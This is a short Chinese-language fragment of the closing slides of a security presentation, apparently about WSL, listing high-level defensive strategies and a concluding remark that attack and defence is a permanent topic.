
WSL Tips案例

Slide 43
···

Slide 44
防御策略
多边界数据处理
跨平台开发沟通
完整的安全框架

Slide 45
总结
攻防是个永久的话题

Slide 46
End.

